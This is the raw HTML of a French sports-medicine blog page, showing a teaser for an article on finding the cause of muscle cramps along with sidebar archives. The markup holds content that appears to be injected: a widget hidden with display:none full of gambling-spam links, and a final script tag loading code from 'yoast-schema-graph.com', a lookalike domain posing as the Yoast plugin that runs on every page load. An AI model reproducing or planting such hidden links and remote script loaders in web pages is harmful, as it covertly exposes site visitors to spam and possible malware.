													<a href="https://www.medecinedusportconseils.com/2009/10/18/les-crampes/#comments">9 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p><strong><span style="text-decoration: underline;">ARTICLE REMIS à JOUR le 12-09-2013</span></strong></p>
<p><em>&#8220;Docteur, j&#8217;ai des crampes, qu&#8217;est-ce que je pourrais prendre&#8221;    &#8230;</em> et bien NON &#8230;  l&#8217;essentiel de la démarche doit être de trouver la CAUSE des crampes; car en médecine du sport comme en médecine tout court, la finalité est de mettre une &#8220;étiquette&#8221; précise à un symptôme, c&#8217;est à dire qu&#8217;on doit soigner la cause de la crampe et non pas ne s&#8217;intéresser qu&#8217;au symptôme qu&#8217;est la crampe . Voici donc un article un peu complexe mais dans lequel vous trouverez peut-être l&#8217;explication à la cause de vos crampes &#8230; <a href="https://www.medecinedusportconseils.com/2009/10/18/les-crampes/#more-131" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>